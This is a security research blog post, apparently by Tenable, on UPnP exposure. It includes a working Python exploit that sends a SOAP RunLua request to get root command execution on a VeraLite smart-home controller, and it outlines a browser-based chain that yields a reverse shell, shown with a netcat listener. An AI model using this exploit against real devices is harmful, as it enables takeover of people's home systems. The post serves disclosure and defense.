Do You Know Where Your UPnP Is?

Much has been said about the security of Universal Plugin and Play (UPnP) over the years. There have been FBI warnings, security researchers have published papers, and even Forbes has told us to disable UPnP. But how do you know if UPnP servers are on your network? Are there specific services we should worry about? Do we really need to be concerned about UPnP?

Finding UPnP services

To answer some of these questions, Tenable wrote a simple Python script called upnp_info.py. You can find it on our GitHub. The script finds all UPnP services and enumerates their functionality. Check out the README for full details.



Some of you may be thinking, “I don’t need that script. I know I disabled UPnP.” But did you? Consider this screenshot of my home router’s web interface:

Looks like I disabled UPnP, right? Here’s what upnp_info.py says about my network:

[+] Discovering UPnP locations

[+] Discovery complete

[+] 2 locations found:

-> http://192.168.1.1:1990/WFADevice.xml

-> http://192.168.1.1:1901/root.xml

Looks like there are still a couple of UPnP services available on my router even after apparently disabling that functionality. What does the UPnP Enabled checkbox on the router’s UI do? I enabled it to find out what the difference is:

[+] Discovering UPnP locations

[+] Discovery complete

[+] 3 locations found:

-> http://192.168.1.1:39468/rootDesc.xml

-> http://192.168.1.1:1990/WFADevice.xml

-> http://192.168.1.1:1901/root.xml

Another UPnP service! But what are all these for? upnp_info.py provides a long description of each UPnP location it encounters. Since this output is verbose, here’s a look at just the services provided by the new UPnP server on port 39468:

[+] Loading http://192.168.1.1:39648/rootDesc.xml...

-> Server String: Linux/BHR4 UPnP/1.1 MiniUPnPd/1.8

==== XML Attributes ===

-> Device Type: urn:schemas-upnp-org:device:InternetGatewayDevice:1

-> Friendly Name: Verizon FiOS-G1100

-> Manufacturer: Linux

-> Manufacturer URL: http://www.verizon.com/

-> Model Description: Linux router

-> Model Name: Linux router

-> Model Number: FiOS-G1100

-> Services:

=> Service Type: urn:schemas-upnp-org:service:WANIPConnection:1

=> Control: /ctl/IPConn

=> Events: /evt/IPConn

=> API: http://192.168.1.1:45973/WANIPCn.xml

- SetConnectionType

- GetConnectionTypeInfo

- RequestConnection

- ForceTermination

- GetStatusInfo

- GetNATRSIPStatus

- GetGenericPortMappingEntry

- GetSpecificPortMappingEntry

- AddPortMapping

- DeletePortMapping

- GetExternalIPAddress

You can generally figure out what type of service a UPnP server offers by looking at the “Device Type” attribute. Above, you can see that the device type is urn:schemas-upnp-org:device:InternetGatewayDevice:1. This UPnP server implements the infamous Internet Gateway Device (IGD) Protocol.

IGD allows anyone on the LAN to open holes in the router’s firewall. Everyone should disable IGD since it is easily abused by both insider threats and malware. And don’t think IGD is only a liability on the LAN. A tool called Filet O Firewall has proven that a motivated remote attacker can reach it from the WAN too. Nessus® users can use plugin 35707 to check for IGD manipulation.

However, I’m not here to talk about IGD. IGD has been written and talked about so much that it has almost become interchangeable with UPnP. Yet, UPnP has so much more to offer! It can be used to create file shares, stream media, control the volume on your television, unlock your front door, and just about anything that a developer can imagine!

Examining a different type of UPnP server

Now take a look at a different UPnP server on my home network and consider the security threats it might represent.

On my network, I have a smart home controller called VeraLite. The device implements multiple UPnP services, but I’ll focus on the HomeAutomationGateway interface.

[+] Loading http://192.168.1.251:49451/luaupnp.xml...

-> Server String: Linux/2.6.37.1, UPnP/1.0, Portable SDK for UPnP devices/1.6.6

==== XML Attributes ===

-> Device Type: urn:schemas-micasaverde-com:device:HomeAutomationGateway:1

-> Friendly Name: MiOS 35035299

-> Manufacturer: MiOS, Ltd.

-> Manufacturer URL: http://www.mios.com

-> Model Description: MiOS Z-Wave home gateway

-> Model Name: MiOS

-> Model Number: 1.0

-> Services:

=> Service Type: urn:schemas-micasaverde-org:service:HomeAutomationGateway:1

=> Control: /upnp/control/hag

=> Events: /upnp/event/hag

=> API: http://192.168.1.251:49451/luvd/S_HomeAutomationGateway1.xml

- Reload

- GetUserData

- ModifyUserData

- SetVariable

- GetVariable

- GetStatus

- GetActions

- RunScene

- SceneOff

- SetHouseMode

- RunLua

- ProcessChildDevices

- CreateDevice

- DeleteDevice

- CreatePlugin

- DeletePlugin

- CreatePluginDevice

- ImportUpnpDevice

- LogIpRequest

As you can see from the device type, this interface is not one of the standard profiles defined by the Open Interconnect Consortium (formerly the UPnP Forum). The standard profiles start with urn:schemas-upnp-org, but this HomeAutomationGateway profile starts with urn:schemas-micasaverde-com. This is a custom schema defined by MiCasaVerde (the maker of VeraLite).

What does this mean? It simply means that this UPnP interface is not burdened by a specification released by a governing body. The server’s developers, MiCasaVerde, can implement any actions they’d like. So, I need to look at the API closely to determine if any of the available actions present a security risk. For example, is the Reload action a denial of service vector?

Background research into the VeraLite revealed that, in 2013, Daniel Crowley (@dan_crowley), Jennifer Savage (@savagejen), and David Bryan (@_videoman_) wrote and presented a paper called Home Invasion 2.0. The paper includes details about using VeraLite’s HomeAutomationGateway RunLua action to gain root access on the device (TWSL2013-019 - CVE-2013-4863)! This is exactly the type of thing you should be worried about. Looking back at the upnp_info.py output, the RunLua action is available for our use.

Testing the RunLua action

Given Daniel’s previous success in executing Lua code via RunLua, I figured I’d give it a try too. I assumed I’d have little chance of success since this vulnerability was reported 3 years ago and my VeraLite was running the latest firmware (1.7.855 released in August 2016). However, given MiCasaVerte’s response to SpiderLab’s disclosure, I decided it couldn’t hurt to try.

I created a simple script that would attempt to execute touch /tmp/hello:

import requests

import sys

if len(sys.argv) != 2:

print 'Usage: ./run_lua.py <url>'

sys.exit(0)

payload = ('<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"

xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">' +

'<s:Body>' +

'<u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1">' +

'<Code>os.execute("touch /tmp/hello;")>/Code>' +

'</u:RunLua>' +

'</s:Body>' +

'</s:Envelope>')

soapActionHeader = {

'soapaction' : '"urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua"',

'MIME-Version' : '1.0',

'Content-type' : 'text/xml;charset="utf-8"'}

resp = requests.post(sys.argv[1], data=payload, headers=soapActionHeader)

print resp.text

I was pretty surprised when I saw this response:

$ python run_lua.py http://192.168.1.251:49451/upnp/control/hag

<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"

s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" ><s:Body>

<u:RunLuaResponse xmlns:u="Unknown Service">

<OK>OK</OK>

</u:RunLuaResponse>

</s:Body> </s:Envelope>

It worked! I even SSH’ed in and verified that the new file existed in /tmp/. That means anybody on my LAN can get root access to my VeraLite! The device that is supposed to control all the other smart devices in my home is rootable via a single UPnP action!

That’s bad but this is restricted to my LAN, right? I guess I trust the people on my LAN. And I’d certainly never be so foolish as to expose this thing to the Internet.

Getting a reverse shell from the WAN

That got me thinking though… what would it take for a remote attacker to trigger the RunLua action? Assuming an attacker could direct a user from my LAN to a website, how could this be exploitable? There are a couple of obstacles an attacker would have to overcome:

- The attacker would need to figure out the VeraLite’s IP address

- The attacker would need to bypass the browser’s same-origin policy

Figuring out the VeraLite’s IP address wouldn’t be too hard. An attacker can get the victim’s private IP address using the WebRTC IP leak. Simply knowing the victim’s private IP doesn’t reveal the VeraLite’s address, but it could help an attacker guess the address.

Bypassing the browser’s same-origin policy in order to communicate from the victim’s browser to the VeraLite isn’t easy though… But wait! VeraLite is using Portable SDK for UPnP Devices (libupnp) version 1.6.6. Besides being vulnerable to a handful of stack overflows, 1.6.6 is also vulnerable to CVE-2016-6255! CVE-2016-6255 allows me us to create an arbitrary file in the server’s web root. I can create a webpage on the VeraLite and then load it in an iframe. That would get around the same-origin policy!

Proof of concept

In order to flesh this out, I wrote a proof of concept. You can find the code on my GitHub. When runlua.html is loaded into a victim’s browser and VeraLite is present on the victim’s LAN, the result is a reverse shell for the attacker. It looks like this:

albino-lobster@ubuntu:~$ nc -l 1270

/bin/sh: can't access tty; job control turned off

BusyBox v1.17.3 (2012-01-09 12:40:42 PST) built-in shell (ash)

Enter 'help' for a list of built-in commands.

/ #

What’s truly interesting about this attack is that it doesn’t just apply to the VeraLite. A remote attacker can invoke any action on any UPnP server that uses libupnp before the fix for CVE-2016-6255 by using this same-origin bypass.



Tenable solutions

Tenable recently released a Nessus plugin that exercises the VeraLite UPnP RunLua vulnerability. The plugin ID is 93911.



Furthermore, Tenable has recently revamped the Nessus UPnP plugins to improve discovery and provide further insight into UPnP server functionality. For example, in the VeraLite scan above, there is a plugin named UPnP API Listing (94047) that displays the UPnP actions that the server supports.

Other new plugins include UPnP File Share Detection (94046) and IGD Port Mapping Listing (94048).

Conclusion

Understanding the attack surface of your network is of utmost importance. UPnP can make that challenging because services are not always easy to find or understand. The tools we’ve provided should help you take the first step in discovering and locking down your UPnP services.

- Nessus

- Plugins

- Vulnerability Management